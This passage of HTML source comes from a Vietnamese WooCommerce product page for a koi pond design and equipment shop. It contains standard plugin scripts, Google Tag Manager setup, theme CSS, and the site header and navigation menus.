var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://koithienduong.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://koithienduong.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.20.2" id="gtm4wp-scroll-tracking-js"></script>
<link rel="https://api.w.org/" href="https://koithienduong.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://koithienduong.com/wp-json/wp/v2/product/4006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://koithienduong.com/xmlrpc.php?rsd" />
<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.8.1 -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"thienduong","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5XMRT8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style>
                :root {
                    --isures-filter-primary:#0088cc;--isures-filter-secondary:#0088cc;                }
            </style>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://koithienduong.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://koithienduong.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="tlYOeh5NJGE-8m7TjYtbiQhSHSiRohYgyxSR54igvQE" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://koithienduong.com/wp-content/uploads/2020/11/cropped-Favicon-Thien-Duong-Koi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koithienduong.com/wp-content/uploads/2020/11/cropped-Favicon-Thien-Duong-Koi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koithienduong.com/wp-content/uploads/2020/11/cropped-Favicon-Thien-Duong-Koi-180x180.png" />
<meta name="msapplication-TileImage" content="https://koithienduong.com/wp-content/uploads/2020/11/cropped-Favicon-Thien-Duong-Koi-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #000000;
 background: #ffffff;
 padding: 0px;
 border-bottom: 1px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #191919;
 padding: 0px;
 border-bottom: 1px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}

</style>
<style id="custom-css" type="text/css">:root {--primary-color: #ffbb2a;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 119px}#logo img{max-height: 119px}#logo{width:200px;}.header-bottom{min-height: 65px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 64%;}.header-bg-color {background-color: #ffebcd}.header-bottom {background-color: #ffebcd}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ffbb2a;}/* Color !important */[data-text-color="primary"]{color: #ffbb2a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ffbb2a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ffbb2a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ffbb2a}.nav-tabs > li.active > a{border-top-color: #ffbb2a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ffbb2a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ffbb2a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ffbb2a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffbb2a; }[data-text-bg="secondary"]{background-color: #ffbb2a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffbb2a}/* Color !important */[data-text-color="secondary"]{color: #ffbb2a!important;}/* Border */.secondary.is-outline:hover{border-color:#ffbb2a}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #ffbb2a}.success-color, .success.is-link, .success.is-outline{color: #ffbb2a;}.success-border{border-color: #ffbb2a!important;}/* Color !important */[data-text-color="success"]{color: #ffbb2a!important;}/* Background Color */[data-text-bg="success"]{background-color: #ffbb2a;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #ffbb2a}.alert.is-link, .alert.is-outline, .color-alert{color: #ffbb2a;}/* Color !important */[data-text-color="alert"]{color: #ffbb2a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #ffbb2a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #36200c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #36200c;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #36200c;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffbb2a;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffbb2a;}a{color: #0000ff;}a:hover{color: #ec151d;}.tagcloud a:hover{border-color: #ec151d;background-color: #ec151d;}.badge-inner.new-bubble{background-color: #ffffff}.shop-page-title.featured-title .title-bg{ background-image: url(https://koithienduong.com/wp-content/uploads/2023/11/may-bom-chim-mitsubishi-ssp-405-new-2.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #36200c}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			table.koithienduong {
  background-color: #FFEBCD;
  width: 100%;
  text-align: left;
}
table.koithienduong td, table.koithienduong th {
  padding: 6px 10px;
}
table.koithienduong tr:nth-child(even) {
  background: #F8F8F9;
}
table.koithienduong tfoot td {
  font-size: 14px;
}
table.koithienduong tfoot .links {
  text-align: right;
}
table.koithienduong tfoot .links a{
  display: inline-block;
  background: #1C6EA4;
  color: #FFFFFF;
  padding: 2px 8px;
  border-radius: 5px;
}border-radius: 5px;
}
.br5{
	border-radius: 5px!important;
}
.br5 .col-inner{
	border-radius: 5px!important; 
	overflow:hidden;
}

/**TAB SAN PHAM**/
.hzTabSP>.nav{
	display: flex;
	flex-wrap: nowrap;
	overflow-x: auto;
}
.hzTabSP .tab a{
	margin: 0 5px 0 15px;
	padding:0 15px;
	font-family: arial;
	font-size: .85rem;
	font-weight: 700;
	color: #ffbb2a;
	white-space: nowrap;
	border: 2px solid #ffbb2a;
	border-radius: 5px;
}
.hzTabSP .tab a:hover{
	color: #fff;
	background: #ffbb2a;
}
.hzTabSP .tab.active  a{
	color: #fff;
	background: #ffbb2a;
	border-color: #ffbb2a;
}
.hzTabSP .tab-panels{
	margin-top: .7rem;
	padding-top: 0;
	background: #fff;
	border: 1px solid #e1dede;
	border-right: 0;
	border-radius: 5px;
}
.hzTabSP .tab-panels .panel >.row{
	margin:0!important;
}
.hzTabSP .box-image{
	display: flex;
	align-items: center;
	min-height: 220px;
}
.hzTabSP .product.product-small{
	border-right: 1px solid #e1dede;
}
@media only screen and (min-width: 680px) {
	
}


/**ZALO_HOTLINE**/

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}
@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
.btn-frame {
  display: block;
  width: 50px;
  height: 50px;
  position: fixed;
  right: 20px;
  z-index: 10;
  cursor: pointer;
}
.btn-frame i {
  display: flex;
  display: -ms-flex;
  justify-content: center;
  align-items: center;
  -ms-flex-align: center;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  background: #ffbb2a;
  position: relative;
  z-index: 1;
}
.btn-frame i img {
  vertical-align: middle;
  width: 70%;
}
.btn-frame .animated.infinite {
  animation-iteration-count: infinite;
}
.btn-frame .kenit-alo-circle {
  width: 60px;
  height: 60px;
  top: -5px;
  right: -5px;
  position: absolute;
  background-color: transparent;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid #ffbb2a;
  opacity: 0.1;
  opacity: 0.5;
}
.btn-frame .zoomIn {
  animation-name: zoomIn;
}
.btn-frame .animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}
.btn-frame .kenit-alo-circle-fill {
  width: 70px;
  height: 70px;
  top: -10px;
  right: -10px;
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  background-color: #ffbb2a;
  opacity: 0.4;
}
.btn-frame .pulse {
  animation-name: pulse;
}
.btn-zalo {
  bottom: 315px;
}
.btn-phone {
  bottom: 230px;
}
.btn-tawkto {
  bottom: 145px;
}
.hazUrlMobile {
  display: none;
}
@media only screen and (max-width: 820px) {
  body {
    padding-bottom: 100px !important;
  }
  .hazUrlDesktop {
    display: none;
  }
  .hazUrlMobile {
    display: flex;
    padding-bottom: 20px;
    width: 100%;
    height: 70px;
    position: fixed;
    bottom: 0;
    left: 0;
    background: #fff;
    z-index: 999999999;
    box-shadow: 0 -1px 2px #e1dfdf;
  }
  .hazUrlMobile .hazContactItem {
    width: calc(100% / 2);
  }
  .hazUrlMobile .hazContactItem .link {
    display: block;
    width: 100%;
    height: 100%;
    font-size: 0.8rem;
    color: #567;
    text-align: center;
    text-decoration: none;
  }
  .hazUrlMobile .hazContactItem .link .icon {
    display: block;
    padding-top: 10px;
  }
  .hazUrlMobile .hazContactItem .link .label {
    display: block;
    padding-top: 5px;
  }
  .hazUrlMobile .hazContactItem .link img {
    width: 30px;
    height: 30px;
  }
}

/*Tab Trang Chủ New*/
.hzTabSPN>.nav{
	display: flex;
	flex-wrap: nowrap;
	overflow-x: auto;
}
.hzTabSPN .tab a{
	margin: 0 5px 0 15px;
	padding:0 15px;
	font-family: montserrat;
	font-size: .85rem;
	font-weight: 700;
	color: #EB2602;
	white-space: nowrap;
	border: 2px solid #EB2602;
	border-radius: 5px;
}
.hzTabSPN .tab a:hover{
	color: #fff;
	background: linear-gradient(270deg,#E82002 15%,#FF4204,#E82002);
}
.hzTabSPN .tab.active  a{
	color: #fff;
	background: linear-gradient(270deg,#E82002 15%,#FF4204,#E82002);
	border-color: #EB2602;
}
.hzTabSPN .tab-panels{
	margin-top: .8rem;
	padding-top: 10px;
	border-radius: 5px;
	box-shadow: rgba(0,0,0,.15) 0px 1px 5px 0px;
  border-radius: 15px;
}
.hzTabSPN .tab-panels .panel >.row{
	margin:0!important;
}
.hzTabSPN .box-image{
	display: flex;
	align-items: center;
	min-height: 220px;
}
.hzTabSPN .product.product-small{
	border-right: 1px solid #e1dede;
}
@media only screen and (min-width: 680px) {
	
}

/*CSS NEW*/
.image-border-15px .box-image img{border-radius: 15px}
.column-shadow{box-shadow: rgba(0,0,0,.15) 0px 1px 5px 0px;border-radius: 15px;}

@media only screen and (min-device-width : 320px) and (max-device-width : 1400px) {
.my-custom-scrollbar {
position: relative;
height: 100%;
overflow: auto;
}
.table-wrapper-scroll-y {
display: block;
}		</style>
		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-4006 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<?php if ( function_exists( 'gtm4wp_the_gtm_tag' ) ) { gtm4wp_the_gtm_tag(); } ?>

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5XMRT8" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://koithienduong.com/" title="Thiên Dương Koi Thiết kế Thi Công Hồ Cá Koi Chuyên Nghiệp" rel="home">
		<img width="376" height="211" src="https://koithienduong.com/wp-content/uploads/2022/05/logo-moi.png" class="header_logo header-logo" alt=""/><img  width="376" height="211" src="https://koithienduong.com/wp-content/uploads/2022/05/logo-moi.png" class="header-logo-dark" alt=""/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://koithienduong.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm sản phẩm ở đây nhé..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="cart-item has-icon">
<div class="header-button">
<a href="https://koithienduong.com/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

</li>
<li class="header-divider"></li><li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://koithienduong.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button round is-small"
      >
    <span>
    Đăng nhập      </span>
  
</a>

</div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://koithienduong.com/cart/" title="Giỏ hàng" class="header-cart-link icon primary button round is-small">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
<li class="account-item has-icon">
<div class="header-button">	<a href="https://koithienduong.com/my-account/"
	class="account-link-mobile icon primary button round is-small" title="Tài khoản">
	  <i class="icon-user" ></i>	</a>
</div></li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line-bottom nav-size-medium nav-spacing-medium nav-uppercase">
                    <li id="menu-item-7607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7607 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Dịch Vụ Nổi Bật<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7608"><a href="/thiet-ke-ho-ca-koi/">Thiết Kế &#8211; Thi Công Hồ Cá Koi</a></li>
	<li id="menu-item-7612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7612"><a href="https://koithienduong.com/hon-non-bo/">Thiết Kế Hòn Non Bộ</a></li>
</ul>
</li>
<li id="menu-item-7611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7611 menu-item-design-default has-dropdown"><a href="https://koithienduong.com/ca-koi/" class="nav-top-link">Cá Koi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7600"><a href="https://koithienduong.com/thuc-an-ca-koi/">Thức Ăn Cá Koi</a></li>
	<li id="menu-item-7601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7601"><a href="https://koithienduong.com/drum-filter/">Drum Filter</a></li>
	<li id="menu-item-7603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7603"><a href="https://koithienduong.com/hut-mat-ho-koi/">Hút Mặt Hồ Koi</a></li>
</ul>
</li>
<li id="menu-item-7596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7596 menu-item-design-default"><a href="https://koithienduong.com/may-bom-ho-ca/" class="nav-top-link">Máy Bơm</a></li>
<li id="menu-item-7598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7598 menu-item-design-default"><a href="https://koithienduong.com/may-sui-oxy/" class="nav-top-link">Máy Sủi Oxy</a></li>
<li id="menu-item-7595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7595 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Hồ Cá<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7602"><a href="https://koithienduong.com/vat-lieu-loc-be-ca/">Vật Liệu Lọc Bể Cá</a></li>
	<li id="menu-item-15512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15512"><a href="https://koithienduong.com/loc-thung/">Lọc Thùng</a></li>
	<li id="menu-item-7604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7604"><a href="https://koithienduong.com/dung-cu-ve-sinh-ho-ca/">Dụng Cụ Vệ Sinh</a></li>
	<li id="menu-item-7605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7605"><a href="https://koithienduong.com/choi-loc/">Chổi Lọc</a></li>
	<li id="menu-item-7606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7606"><a href="https://koithienduong.com/den-uv-ho-ca/">Đèn UV Hồ Cá</a></li>
</ul>
</li>
<li id="menu-item-7613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7613 menu-item-design-default has-dropdown"><a href="https://koithienduong.com/cong-trinh-thuc-te/" class="nav-top-link">Công Trình Thực Tế<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-7615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7615"><a href="https://koithienduong.com/cong-trinh-hoan-thanh/">Thiết Kế &#8211; Thi Công</a></li>
	<li id="menu-item-13362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13362"><a href="https://koithienduong.com/thiet-ke-va-thi-cong-ho-ca-koi/">Quy Trình Và Bảng Giá</a></li>
	<li id="menu-item-7614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7614"><a href="https://koithienduong.com/cai-tao-ho-ca-koi/">Cải Tạo Hồ Cá Koi</a></li>
</ul>
</li>
<li id="menu-item-7621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7621 menu-item-design-default has-dropdown"><a href="https://koithienduong.com/tin-tuc/" class="nav-top-link">Tin Tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
